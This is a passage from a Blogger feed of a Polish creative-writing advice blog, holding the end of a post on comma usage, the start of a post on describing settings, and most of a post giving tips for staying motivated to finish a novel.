justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"background: white; font-size: 10pt; line-height: 150%;\"\u003E\u003Co:p\u003E_________________________\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003ENo dobrze… dużo tego, prawda?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPrzy czym tak na pocieszenie warto zawsze mieć na uwadze jedną rzecz.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMianowicie często nawet sami językoznawcy czy korektorzy nie pozostają zgodni co do użycia przecinka w konkretnym miejscu – szczególnie wtedy, gdy nie chodzi o przecinki wymuszone przez jakąś regułę językową, a gdy mowa o przecinkach mających na celu jedynie stworzenie miejsca pod pauzę oddechową. Bywa też, że byt przecinka uwarunkowany jest intonacją czy długością zdania – wtedy reguły także nie są jednoznaczne. Pamiętajmy, że prawdziwą sztuką świadomości interpunkcyjnej jest umiejętność sensownej \u003Ci\u003Eobrony \u003C\/i\u003Ekażdego znaku. Gdy już zdasz sobie sprawę z tego, że potrafisz logicznie uzasadnić obecność każdego przecinka w zdaniu, wtedy przeminą twoje kłopoty z tymi – ale i innymi, nierzadko irytującymi – znakami.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA właśnie! Co w razie kłopotów?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EŻyjemy w XXI wieku i sam fakt, że czytasz już ten artykuł, oznacza, że masz dostęp do internetu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENie bój się szukać, Google nie gryzie.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhXtOua7aMlYz9YDHuZ8xziPgv3hKIF5HteXiacHGEAaY3IYYelcALCAmQi2S4Wmzf7f9ufMdAoqS7_JH9Fne5lA6ZD7eD8tNxpPwOjneqTkCb-3-YgXnzbquh-tuP9OKOvapl4quO3-A\/s1600\/xsads.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"451\" data-original-width=\"646\" height=\"313\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhXtOua7aMlYz9YDHuZ8xziPgv3hKIF5HteXiacHGEAaY3IYYelcALCAmQi2S4Wmzf7f9ufMdAoqS7_JH9Fne5lA6ZD7eD8tNxpPwOjneqTkCb-3-YgXnzbquh-tuP9OKOvapl4quO3-A\/w451-h313\/xsads.png\" width=\"451\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003EPOWODZENIA!\u003C\/h4\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/1493451443709345488\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/03\/wiecej-o-interpunkcji-zagebiamy-sie-w.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1493451443709345488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/1493451443709345488"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/03\/wiecej-o-interpunkcji-zagebiamy-sie-w.html","title":"Więcej o interpunkcji – zagłębiamy się w przecinki"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhXtOua7aMlYz9YDHuZ8xziPgv3hKIF5HteXiacHGEAaY3IYYelcALCAmQi2S4Wmzf7f9ufMdAoqS7_JH9Fne5lA6ZD7eD8tNxpPwOjneqTkCb-3-YgXnzbquh-tuP9OKOvapl4quO3-A\/s72-w451-h313-c\/xsads.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-3445142359097051754"},"published":{"$t":"2018-09-04T17:18:00.000+02:00"},"updated":{"$t":"2018-09-12T14:55:15.681+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"}],"title":{"type":"text","$t":"#1 ZRÓBMY SOBIE OPIS – zadbajmy o miejsce akcji"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr\u003E\n\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E\u003Cb\u003ERAZ: POZNAJ!\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=5622252088109062493\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=5622252088109062493\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EKażdy opis miejsca akcji wymaga wstępnego przygotowania. Musisz wiedzieć i mieć pewność, jak wygląda to wybrane, aby odpowiednio wprowadzić je w tekst i zadziałać nim na czytelnika. Jeżeli opis przedstawia faktycznie istniejące miejsce, nie obejdzie się bez researchu [\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003E\u003Ca href=\"http:\/\/wspolnymi-silami.blogspot.com\/2015\/03\/o-researchu-i-kanonie-sow-kilka.html\" target=\"_blank\"\u003Eklik\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E]. \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 12.0pt;\"\u003E\n\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2018\/09\/1-zrobmy-sobie-opis-zadbajmy-o-miejsce.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/3445142359097051754\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2018\/09\/1-zrobmy-sobie-opis-zadbajmy-o-miejsce.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/3445142359097051754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/3445142359097051754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2018\/09\/1-zrobmy-sobie-opis-zadbajmy-o-miejsce.html","title":"#1 ZRÓBMY SOBIE OPIS – zadbajmy o miejsce akcji"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhszfS_GLN1dueUwIAu7YC7TaNh7fjiMvlzkia4RWCWrEQr6lztIgjwoTIYWa3Dx8PQaM349T2s0RpQpeT1pqihwcDAu5B93OaaTKgrwa52cVqqiQCexgt2D-e6h2nd5QbH0SIkMrY6eeY\/s72-c\/26857273_2020932697947538_2064250655_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-3554833990850368550"},"published":{"$t":"2015-09-24T02:24:00.006+02:00"},"updated":{"$t":"2022-09-30T02:29:36.445+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"}],"title":{"type":"text","$t":"Gdzie szukać motywacji w pisaniu?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSs1r2rCInLq9finFRYqLCy4MsS2iy1hrDSyI2BrRRrb2YO8rpt3s9CIKNniWz-M2mkZ4aSL5HKB-j8mKQMU8X2Mo0iYrnkFhO6XRiHjKYYciIt9zZwKfo6j2T9MKlUE1VCpbrcDqlVEH7XKfLrX2BlI1Js7Yzkd_yjZaCyBDt76DjYH2zOsWwu_4ZDQ\/s6000\/pexels-prateek-katyal-2740956.jpg\" style=\"margin-left: 0em; margin-right: 0em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSs1r2rCInLq9finFRYqLCy4MsS2iy1hrDSyI2BrRRrb2YO8rpt3s9CIKNniWz-M2mkZ4aSL5HKB-j8mKQMU8X2Mo0iYrnkFhO6XRiHjKYYciIt9zZwKfo6j2T9MKlUE1VCpbrcDqlVEH7XKfLrX2BlI1Js7Yzkd_yjZaCyBDt76DjYH2zOsWwu_4ZDQ\/s16000\/pexels-prateek-katyal-2740956.jpg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJak często wymyślasz powieść idealną, którą pragniesz zapisać jak najszybciej, ale już po kilku stronach, a czasami nawet akapitach, tracisz do niej siły, aż w końcu porzucasz pomysł na rzecz czegoś innego? Ile razy zacząłeś kolejny zeszyt z idealnym opowiadaniem, którego nigdy nie skończyłeś?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChyba każdy, kto kiedykolwiek mierzył się z napisaniem książki, miał chwile, gdy samo patrzenie na tekst przyprawiało go o ból głowy. Najpierw pojawiał się świetny pomysł na główny wątek, ale po zabraniu się do pisania cała zebrana motywacja w pewnym momencie nagle wyparowywała, napisanie choćby akapitu wymagało kilku godzin ciężkiej pracy, po czym i tak dochodziło do jego usunięcia. W końcu do głowy wpadał nowy pomysł, o wiele atrakcyjniejszy niż do tej pory, więc dawny projekt został porzucony… I tak w kółko.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECzy istnieje więc jakiś przepis na to, by doprowadzić chociaż jedną powieść do końca?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E1. PLANUJ!\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWiększość pasjonatów słowa pisanego, w tym debiutujących amatorów uważa, że plan wydarzeń… tylko ogranicza autora (cytując:\u0026nbsp;\u003Ci\u003EJak można znać zakończenie własnej książki? Gdybym je znała, nie chciałoby mi się już jej pisać!\u003C\/i\u003E). Ja jednak mam co do tego nieco inne zdanie.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWiele razy spontanicznie porywałam się na jakieś opowiadanie, mając w głowie jedynie jakąś scenę, ewentualnie główny wątek; moi bohaterowie dostawali przypadkowe imiona i nie mieli żadnych konkretnych cech. Zazwyczaj taka pisanina kończyła się na drugim rozdziale, bo przytłaczała mnie własna wyobraźnia, szybko robiłam się zmęczona, a do głowy zaraz wpadał inny pomysł na kolejną historię.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDlatego mam pierwszą radę:\u003Cb\u003E\u0026nbsp;wstrzymaj się z pisaniem pod wpływem impulsu.\u0026nbsp;\u003C\/b\u003EPoczekaj chwilę, spróbuj dokładniej przemyśleć dany wątek, zastanów się, jak chcesz opisać poszczególne sceny. Pomyśl, jakich bohaterów mógłbyś wprowadzić, jakie poboczne wątki można by wpleść w główną akcję. Skorzystaj przy tym z pozostałych artykułów dostępnych w naszej encyklopedii, bo właśnie o tym są. Twój plan nie musi być wybitnie szczegółowy, nie musisz zakładać, co wydarzy się w każdym rozdziale scena za sceną, ale miej choć ogólne pojęcie, o czym chcesz pisać i jak chcesz to zrobić. Dzięki temu szybko zobaczysz efekty planowania, a te zrobią coś, czego nie zrobiło pisanie bez planu – zmotywuje cię do podejmowania kolejnych kroków, zapisywania kolejnych scen.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPamiętaj:\u0026nbsp;\u003C\/b\u003ETo, w jaki sposób przedstawisz w tekście jakieś wydarzenie, miejsce czy zachowanie postaci, zależy jedynie od ciebie, nie od planu, więc nadal masz co przeżywać w trakcie pisania, nadal możesz się zaskakiwać. Uwierz, że o wiele łatwiej jest skończyć powieść, kiedy wiesz, do czego dążysz, niekoniecznie wiedząc: jak. Gwarantuję, że pozwoli ci to zmniejszyć chaos, a jednocześnie czerpać tę samą, jak nie większą satysfakcję z pisania.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E2. SKONKRETYZUJ CELE\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003ENapiszę książkę w tym roku\u003C\/i\u003E\u0026nbsp;czy\u0026nbsp;\u003Ci\u003ENapiszę chociaż scenę w miesiąc\u003C\/i\u003E\u0026nbsp;to zbyt ogólne postanowienia, które prędzej zdemotywują nas do pracy, niż do niej zachęcą. Zdecydowanie lepiej jest wyznaczyć sobie znmacznie bardziej konkretny i dosadny, ale nadal możliwy w realizacji cel, czyli:\u0026nbsp;\u003Ci\u003EDzisiaj stworzę tę scenę\u003C\/i\u003E\u0026nbsp;lub\u0026nbsp;\u003Ci\u003EDo końca tygodnia skończę ten rozdział\u003C\/i\u003E. Oczywiście nie traktuj tych postanowień jako listy rzeczy absolutnie koniecznych do zrobienia, bo z pewnością zaczniesz się frustrować, gdy z jakichś powodów nie wypełnisz tego postanowienia. Z drugiej strony nagradzaj się, gdy już zrealizujesz swój cel, na przykład porcją frytek belgijskich z podwójnym serem bądź czymkolwiek, co sprawi ci przyjemność i na co podświadomie warto będzie czekać.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EWarto przy tym pamiętać, by wielkość celów była uzależniona od stopnia naszego zaawansowania.\u0026nbsp;\u003C\/b\u003EJeśli dopiero stawiasz pierwsze kroki w pisaniu, nie zakładaj od razu, że w miesiąc czy dwa napiszesz całą powieść. Metoda tak zwanych małych kroczków może okazać się w takiej sytuacji niezbędna. Pisanie musi być przyjemnością, a nie przykrym obowiązkiem, dlatego na początku jako cel postaw sobie najpierw napisanie kilku zdań, potem dopiero kilku akapitów, następnie kilku scen; nie nastawiaj się, że w ciągu dnia napiszesz cały rozdział. Nie pozwól, by twoje postanowienia cię przerosły, gdyż bardzo szybko stracisz motywację do pisania. Możesz za to rozejrzeć się za aktualnymi konkursami i pisać pod temat – wtedy to ich ramy wyznaczą twoje cele, a nagrodą może okazać się chociażby pierwsze wydane w formie antologii opowiadanie.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E3. DOBIERZ MUZYKĘ\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETego, jaki wpływ na nasz nastrój ma właśnie muzyka, chyba nikomu nie trzeba udowadniać. Muzytka wpływa na nasz nastrój, potrafi też redukować stres, wprawdzić nas w zachwyt albo obudzić zgoła inne emocje. Dlaczego więc nie wykorzystać tego jako źródła inspiracji?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EZdaję sobie sprawę, że każdy ma inny gust muzyczny i niemożliwe byłoby stworzenie idealnej listy piosenek, które motywowałyby do pisania.\u0026nbsp;\u003Cb\u003EMój sposób na wykorzystanie muzyki nie wynika jednak z moich gustów, jest więc uniwersalny\u003C\/b\u003E, niezwykle prosty i mam nadzieję, że sprawdzi się również u ciebie.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EZ reguły jestem fanką wolnych, melancholijnych utworów, dlatego zawsze ich słucham, gdy czeka mnie opisanie jakiejś romantycznej, delikatnej sceny. Za to gdy wiem, że akcja nabierze tempa, tworzę playlistę z ulubionymi szybkimi kawałkami. Muzykę dobieram również pod kątem miejsca i czasu akcji – pisząc rozdział noir kryminału, powieści detektywistycznej czy thrillera, włączam sobie najczęściej OST filmów podobnego gatunku. Gdy moja postać trafia chociażby do miasteczka portowego pod londynem, słucham brytyjskich szant.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJeśli jednak łatwo się rozpraszasz lub dopiero zaczynasz swoją przygodę z pisaniem, proponuję nie włączać muzyki, gdyż możesz zbyt szybko się rozproszyć, ewentualnie puszczaj ją cicho. Unikaj piosenek, które wybitnie lubisz, znasz ich tekst na pamięć i wprawdzie motywują cię, ale głównie do tuptania nogą w rytm. Nie o to w tym chodzi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E4. ZACHOWAJ PORZĄDEK\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESądzę, że i tutaj znajdą się zarówno zwolennicy, jak i przeciwnicy tego pomysłu. Jest wiele osób, które uwielbiają przebywać w bałaganie i on im absolutnie nie przeszkadza, a nawet dobrze się w nim czują. Ja natomiast należę do osób, które – chociaż nie znoszą sprzątać – lubią mieć porządek.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJeśli zauważysz, że trudno jest ci się skupić podczas pisania, zastanów się, czy przyczyny nie stanowią różnego rodzaju rozpraszacze takie jak rozsypane na biurku okruszki czipsów, wczorajszy kubek czy ta sterta ubrań na łóżku, która samą swoją obecnością zwraca twoją uwagę.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJa uwielbiam pisać na komputerze przy biurku, inni wolą przelewać myśli na papier w zeszycie, jeszcze inni pracują na łóżku lub podłodze. Jeśli znasz już swoje ulubione miejsce pracy, to przed rozpoczęciem pisania postaraj się chociaż względnie je ogarnąć.\u0026nbsp;\u003Cb\u003ENie mówię tu o zbieraniu i chowaniu tych wszystkich świstków stanowiących plan powieści czy rozsypanych zakreślaczy, po które zaraz możesz sięgać. Zamiast tego zetrzyj kurz z biurka\u003C\/b\u003E, przewietrz pokój czy popraw koc, na którym siedzisz. A teraz do dzieła!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDobrze jest też zadbać o to, by już wcześniej w pobliżu znajdowały się wszelkie potrzebne rzeczy, z których będziemy korzystać w trakcie pracy.\u0026nbsp;\u003Cb\u003ETak – pisanie jest przede wszystkim pracą\u003C\/b\u003E, nawet gdy na niej nie zarabiasz. Miej więc w pobliżu wszystkie słowniki, ulubione książki, wcześniej stworzone fiszki z błędami, które lubisz popełniać, czy drugi monitor z odpaloną poradnią PWN. Zawsze, gdy zabieram się do pisania, staram się za to odłożyć telefon, by mnie nie rozpraszał, a także powstrzymuję się przed otwieraniem chociażby Facebooka. Zamiast tego korzystam z aplikacji\u0026nbsp;\u003Ci\u003EForest: Focus for Productivity\u003C\/i\u003E. Dzięki niej w czasie każdej pracy umysłowej sadzę wirtualne drzewa, zamiast przeglądać Insta. To działa!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4\u003E5. ZADBAJ O SWOJĄ RUTYNĘ\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003EZdaję sobie sprawę, że większość z nas nie zajmuje się pisaniem zawodowo. Ogromną ilość czasu pochłaniają sprawy rodzinne, codzienne obowiązki, szkoła, studia, praca… i można tak wymieniać bez końca. Pewnie śmiesznie może zabrzmieć rada, by w natłoku tego wszystkiego jeszcze znaleźć przynajmniej godzinę dziennie na pisanie.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJednocześnie zdaję sobie też sprawę, że takie działanie wymaga wręcz perfekcyjnej organizacji czasu, ale wiem też, że dla chcącego nic trudnego. Z pewnością nie skupisz się odpowiednio na swojej powieści, jeśli po głowie wciąż będzie ci chodzić jutrzejszy sprawdzian z matematyki czy najbliższe kolokwium.\u0026nbsp;\u003Cb\u003EPostaraj się więc większość swoich codziennych spraw załatwić przed planowanym czasem poświęconym tylko pisaniu.\u003C\/b\u003E\u0026nbsp;Zapewne\u0026nbsp;nie będzie to możliwe każdego dnia, ale gwarantuję, że jeśli siada się do komputera z myślą, że większość obowiązków jest odhaczona i teraz można absolutnie skupić się na swojej opowieści, zdecydowanie przyjemniej się pisze. Niestety – jeśli przelewanie różnych historii na papier stanowi twoją prawdziwą pasję, w końcu nadejdzie czas, by nauczyć się godzić ją ze wszystkimi codziennymi sprawami, musisz więc tak zorganizować dzień, by wyznaczyć sobie stałą porę na pisanie (dobrze, by wypadała ona w momencie twoego wyżu energetycznego). W pewnym momencie pisanie powinno stać się jednym z elementów twojej rutyny – jak dla niektórych\u0026nbsp; to siłownia czy poranny jogging, tak dla pisarza będzie to, no cóż, pisanie. Czasem trzeba się do tego zmusić, by zobaczyć efekty, ale częściej i w głębi serca po prostu chce się to robić. A czysta głowa tylko w tym pomaga.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E6. OBSERWUJ\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETo naprawdę działa – wystarczy, że czasami uważniej przyjrzę się ludziom, którzy mnie otaczają, lub wyjadę na przykład na wakacje na wieś, a od razu do głowy wpadają mi nowe pomysły lub czuję nieodpartą chęć dokończyć swoje projekty. Bo czy romantyczki, które spędzą czas ze swoim chłopakiem o zachodzie słońca, nie zainspirują się tą chwilą? A może jako miłośnik thrillerów poszukaj inspiracji w wieczornej podóży metrem czy też tramwajem?\u0026nbsp;\u003Cb\u003EOdwiedzaj miejsca, w których stawiasz swoje postaci\u0026nbsp;\u003C\/b\u003E– dworce, lasy, parki, kawiarnie i puby w konkretnym klimacie –\u0026nbsp;\u003Cb\u003Ei obserwuj świat\u003C\/b\u003E, słuchaj go. Chłoń wszystko, co cię otacza, szukaj w sprawach codziennych rozwiązań do swojej twórczości – i nie mam tu na myśli jedynie obyczajówek. Pewnie nawet nie wiesz, jak inspirujące może być życie drugiej osoby; nie mam tu oczywiście na myśli wścibstwa, a jedynie trafną obserwację i wyciąganie własnych wniosków. Sama lubię, podróżując do pracy komunikacją miejską, patrzeć na ludzi i niczym Sherlock Holmes dedukować, kim mogliby być i jakie są ich historie. To otwiera umysł, nawet jeśli nie wydaje się niczym wielkim ani kosztownym, nie jest chociażby podróżą w dalkie miejsce.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGL15-Msg4Fl2fYVqxukGkaMpyRgJrjvMHUWY8BhGIvlIx9lSgZqdKZP8-6Y8UFMUp7gwx_YGm8XUmCguS3byLBL57MsbiU3y7IhsnpfFRlYLFzNq3aGhHR3nmIXq4fsacmLOYN1uCORbn8PbwXPc-bSp0OnZJR1RQjyGSO7BO_wA18BJKrzCfymlvew\/s773\/84129169_2962730043750993_4959852667489746944_n.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"773\" data-original-width=\"700\" height=\"508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGL15-Msg4Fl2fYVqxukGkaMpyRgJrjvMHUWY8BhGIvlIx9lSgZqdKZP8-6Y8UFMUp7gwx_YGm8XUmCguS3byLBL57MsbiU3y7IhsnpfFRlYLFzNq3aGhHR3nmIXq4fsacmLOYN1uCORbn8PbwXPc-bSp0OnZJR1RQjyGSO7BO_wA18BJKrzCfymlvew\/w461-h508\/84129169_2962730043750993_4959852667489746944_n.png\" width=\"461\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4\u003E7. INSPIRUJ SIĘ\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETruizm? Ano truizm. Nie będę kłamać, że nigdy nie zainspirowałam się żadną sceną filmu czy powieści. Uwielbiam oglądać seriale czy chodzić do kina, w wolnym czasie staram się dużo czytać, dlatego łatwo znajduję pomysły na bohaterów, sceny czy wydarzenia. Oczywiście nie mówię tu o całkowitym sparafrazowaniu danego dzieła (nieważne, czy filmowego, czy literackiego), gdzie zmianie uległyby imiona bohaterów i miejsce akcji. Mam na myśli inspirację zaledwie jakąś cechą wykreowanej postaci, może niebanalnym stylem czy miejscem akcji…\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDla przykładu, gdy po raz pierwszy dostałam w ręce powieść science-fiction, bardzo sceptycznie do niej podchodziłam, bo kojarzyła mi się tylko i wyłącznie z kosmosem (miałam wtedy chyba dwanaście lat i byłam zupełnie niezainteresowana tym gatunkiem). Gdy jednak zaczęłam ją czytać, a była to powieść postapokaliptyczna, zakochałam się po uszy – w stylu autorki, w klimacie, jaki stworzyła, oraz… – jakby inaczej – w jednym z bohaterów. Od razu wymyśliłam fabułę swojego opowiadania, które również opierało się na motywie postapokalipsy, starając się utrzymać podobny nastrój tej powieści. I mimo że moja fabuła całkowicie różniła się od tej w książce, to nie mogę powiedzieć, że w pewien sposób się nią nie zainspirowałam, podpatrując chłodną stylizację utworu. Pozwoliło mi to rozwinąć skrzydła.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJeśli nie wiesz, jak skończyć jakiś wątek lub gdy nie potrafisz skleić sensownego zdania, polecam ci powrót do swoich ulubionych utworów. Czasami jakieś jedno zdanie – nawet wyjęte z kontekstu – lub akapit nakierują cię na właściwy tor, a ty zyskasz siły, by zmierzyć się z kolejnymi rozdziałami.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 